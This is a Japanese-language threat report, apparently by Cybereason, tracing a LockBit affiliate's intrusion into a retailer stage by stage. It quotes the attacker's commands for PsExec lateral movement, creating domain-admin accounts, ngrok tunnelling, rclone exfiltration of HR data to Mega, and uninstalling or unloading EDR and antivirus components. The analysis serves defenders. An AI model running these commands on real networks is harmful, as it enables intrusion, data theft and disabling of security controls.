

ボリュームシャドウコピーサービスとは、ボリュームバックアップを行うためのフレームワークを提供し、一貫性のあるデータのポイントインタイムコピー(「シャドウコピー」と呼ばれる)を作成するための管理ツールです。攻撃者は、vssadmin.exeとWindows Management Instrumentationユーティリティ(wmic.exe)の両方を使用して、システムのシャドウコピーを削除することで、ユーザーが最新の復元ポイントに復元することや、バックアップを使用することを不可能にしました。

▲vssadmin.exeとwmic.exeを使用してシャドウコピーを削除



AV/EDRの無効化

攻撃の一環として、攻撃者は“Defender Control”と呼ばれる小型のポータブルフリーウェアのような正規ツールを利用しました。これは、感染先のシステムの一部でWindows 10のWindows Defenderを無効にするために使用されるものであり、Windowsネイティブのセキュリティ機能を無効にする簡単かつ効果的な方法の1つです。

▲“Defender Control”を使ってWindows Defenderを無効化

攻撃ライフサイクル:事例その2

▲本事例で観測された攻撃のダイアグラム

この事例は、2022年第2四半期にLockBitのアフィリエイトがネットワークに侵入し、被害者である小売企業の資産を暗号化するために活動した様子を紹介するものです。

ラテラルムーブメント





この事例で捕捉された最初の活動は、SysInternalsのPsExecユーティリティに関わるものです。脅威アクターはPsExecツールを通じて、「最初に感染した端末」から別のサーバーへのラテラルムーブメントを実施しました。

▲Psexesvc.exeは、攻撃者が制御する子プロセスを生成

これにより、脅威アクターは、より多くの端末を感染させることで侵入を進めることができました。



脅威アクターは、攻撃チェーンを通じてPsExec.exeとmstsc.exeを継続的に利用しました。彼らは、あるサーバーから別のサーバーへと移動する場合、次のコマンドを使用しました。

Psexec \\[IP of the server] -s cmd.exe

▲Mstsc.exeとPsExec.exeが、可視性を持つ端末から直接起動される



パーシステンス

アカウントの作成



脅威アクターは、net.exeを使用してドメインアカウントを作成し、次のコマンドを使用して自らの権限を「ドメイン管理者」へと昇格させました。

C:\Windows\system32\net1 user /domain [Created attacker username] /add

C:\Windows\system32\net1 user

C:\Windows\system32\net1 user /domain [Created attacker username] Numlock!123 /add

C:\Windows\system32\net1 group “domain admins” [Created attacker username] /add

これは、攻撃者がすでに被害者のActive Directoryドメインにおいて高い権限を保持していることを示唆するものです。

▲Net.exeとnet1.exeを利用してドメインユーザーを作成し、同ユーザーをドメイングループ”administrators”に所属させる

その後、脅威アクターは、このアカウントを使用して被害者のネットワーク上でパーシステンスを確立し、拡散を行いました。

パーシステントなネットワークトンネル

脅威アクターは、11台の端末(10台のサーバー、1台のワークステーション)上で下記のコマンドを起動しました。

lssas.exe tcp 3389 –log=stdout

lssas.exe config add-authtoken 28hJ[…]KW27Jpi

ここでの“lssas.exe”という名前のバイナリは“lsass.exe”(システム上の認証処理を担当するWindowsプロセス)を装っていますが、これは実際には悪名高いトンネリングツールである“Ngrok”に他なりません。

▲Lssas.exe(実際はNgrok)が、PsExecを通じて感染先の端末の1つに導入される

Ngrokは、ファイアウォールの内側にあるサーバーへのトンネルを作成することができる、正規のリバースプロキシツールです。また、これを使うことで、パブリックIPを持たないローカル端末へのトラフィックをトンネル化することもできます。Ngrokは、多くのキャンペーンで脅威アクターにより利用されており、特にラテラルムーブメントとデータ流出の機能で有名です。

Ngrokを実行することで、攻撃者は、最初の感染ベクターが後にパッチを適用されるかまたは削除された場合であっても、当該ネットワークにリモートアクセスできるようになります。



Cybereason GSOCチームは、このトンネルを介して開始されたRDPセッションを観測しました。

▲RDPトラフィックをトンネリングするNgrokツールを通じて実行されるリモートインタラクティブセッション

クレデンシャルの窃取

その後、脅威アクターは、ネットワークにおけるアクセス権を拡張するために、当該ネットワーク上で更なるクレデンシャルの窃取を進めました。

この事例では、脅威アクターはWindowsの実行ファイルtaskmgr.exeを対話的に使用することで、プロセスlsass.exeのメモリをダンプしました。

▲taskmgr.exeの実行ファイルを通じてLsass.exeのプロセスをダンプ

その後、攻撃者は、リモートデスクトップ(RDP)アクセスと先に作成したトンネルを使用して、自らが制御している端末にメモリダンプファイルをコピーしました。続いて攻撃者は、“Mimikatz”などのツールを使って、当該ダンプファイルからクレデンシャルを抽出しました。

その1日後、攻撃の進行に伴い、脅威アクターは、あるドメインコントローラー上でWindowsの実行ファイルntdsutil.exeを起動し、クレデンシャルの収集活動を継続して実施しました。

▲Ntdsutil.exeコマンドラインツールを、あるドメインコントローラー上で実行

これにより、攻撃者は、すべてのActive Directoryアカウントの名前とパスワードのハッシュへのアクセスが可能となり、最終的に平文のパスワードの復元を試みることが可能となりました。

データの流出



LockBitのアフィリエイトは、持続的なリモートアクセスと十分なクレデンシャルを獲得すると、データの収集およびデータの流出を進めました。

これを行うために、脅威アクターは次のような3種類のツールを使用しました。

- Filezilla.exe: 攻撃者が制御するリモートFTPサービスに接続する



- Rclone.exe:“Mega”関連のクラウドホスティングサービスにデータを流出させる

- Megasync.exe:“Mega”関連のクラウドホスティングサービスにデータを流出させる

まず、脅威アクターは、下記のコマンドラインを使用してfilezilla.exeクライアントをインストールした後、それを起動しました。

C:\Users\[Username]\Downloads\FileZilla_3.59.0_win64_sponsored-setup.exe

Filezilla.exe



▲185.81.68.180という特定のIPアドレスへのランダムなポート50749、54001、59516、59705での接続を強調表示

Cybereason GSOCチームは、6台のサーバーで“Filezilla”に関連するデータ流出活動を観測しました。

この流出方法を使用した後、脅威アクターは、Rclone.exeを利用して、以下のコマンドを通じて再びデータを流出させました。

rclone config

rclone copy “[HR data folder path]” [remote path]:[remote path]

このアクティビティを捕捉した様子を下記の図に示します。この実行ファイルは、PsExecを介して起動されており、異常に高いネットワークトラフィックを示していることが観測されます。

▲Rclone.exeがmega.co.nzへのデータ流出に利用される

最後に、脅威アクターは3つ目のツールを使って、データをMega[.]co[.]nzクラウドホスティングサーバーに流出させました。このために使用されたツールは、Megasync.exeと呼ばれています。攻撃者は、下記のコマンドを実行することでデータを流出させました。

C:\Users\[Username]\Downloads\MEGAsyncSetup64.exe

C:\Users\[Username]\AppData\Local\MEGAsync\MEGAsync.exe

C:\Users\[Username]\AppData\Local\MEGAsync\MEGAsync.exe /uninstall

Cybereason GSOCチームは、被害者である企業のメインファイルサーバー上で、Mega関連のデータ流出活動を観測しました。

ネットワーク検知

この時点で、脅威アクターはしばらくの間ネットワーク上に存在し、複数のサーバーやワークステーションにアクセスすることができました。



次の最終段階であるデータの暗号化に進むために、攻撃者は、被害者のすべての資産のリストを必要としていました。攻撃者は、可能な限り多くの端末を識別するために、“Advanced IP Scanner”ツールを利用しました。

このツールは、ホストとそのホストサービスを積極的に発見するものです。攻撃者は、このツールを、攻撃者にとっての「ピボット」端末とみなされる2つの異なるサーバーから起動させました。

▲Advanced IP Scannerは ネットワーク接続を作成し、リモートデスクトッププロセス(mstsc.exe)を生成する

また、この脅威アクターは、提供されたリモートデスクトップクライアント機能を使用して、リモートデスクトップサービスまたはRDP経由で接続するために使われる子プロセスmstsc.exeを生成しています。

私たちは、内部IPアドレスへの接続が非常に多いことを観測しました。



ほぼ同時期に、この脅威アクターはさらに15台の端末を“Neshta”マルウェアに感染させています。Neshtaはファイル感染型のマルウェアであり、標的となる実行ファイルに悪意あるコードをインジェクトします。

▲Neshtaが多くの実行ファイルにインジェクトされると、その結果として“svchost.com” プロセスも生成され、正規の実行ファイルが子プロセスとして再び生成される

以前コミュニティで紹介したように、LockBitやその他のランサムウェア攻撃(Sodinokibiなど)の一部は、同じ環境上で現在のNeshtaの感染と同時進行していることが確認されています。

攻撃者がNeshtaを具体的に使用したことを示す証拠は見つからなかったため、当社では、攻撃者が使用したツールはNeshtaに事前に感染していたものであると強く確信しています。

▲出典:https://twitter.com/AltShiftPrtScn/status/1519265746630717440

この時点で、LockBitのアフィリエイトは、LockBitのペイロードを実行し、暗号化を開始するために必要となるすべてのステップを完了しました。これには次のものが挙げられます。

- 複数の感染端末を通じたネットワーク上でのパーシステンスの確保

- 最上位の権限を持つアカウントへのアクセスを確保

- 被害者データの収集と流出

- ネットワークの検知およびスキャン機能を通じて、ほとんどの資産リストを作成

防御回避フェーズと影響フェーズ

ここでは、「防御回避」フェーズと「影響」のフェーズについて説明します(MITRE ATT&CKの手法分類による)。

影響とデータの破壊

LockBitランサムウェアのグローバルな導入の約4時間前に、攻撃者は、既存のセキュリティ機能を迂回し、証拠を削除することで、調査やフォレンジックの試みを複雑にしています。



セキュリティ製品を無効化する試み

まず、脅威アクターは、感染先の端末から直接、Cybereasonセンサーを無効化しようとしました。この目的のために、彼らは次の2つのコマンドを使用しました。

– CrDrvCtrl disable test:EDRがインストールしたドライバーを無効化する

– Wmic product where name=”Cybereason Sensor” call uninstall /noninteractive:当該端末上にあるセンサーをアンインストールする

▲脅威アクターはCybereasonのセンサーを無効化しようとしたが、この試みは失敗した

▲脅威アクターはCybereasonのセンサーをアンインストールしようとしたが、この試みは失敗した



どちらの試みも、被害者の文脈では失敗しました。その後、脅威アクターは、異なる端末上でEPP/AV製品の無効化を試みました。この試みを通じて、.NETコマンドでBitDefenderのミニフィルタを無効化するために、まずBitDefenderが標的とされました。

“fltmc” unload gzflt

▲脅威アクターがBitDefenderのミニフィルタを無効化



ランサムウェアを起動する数分前に、攻撃者は14台のサーバー上で“defendercontrol.exe”も起動させています。

前の事例で述べたように、Defender Controlは、Microsoft Defenderを無効化するために使用されます。

▲“defendercontrol.exe”の起動

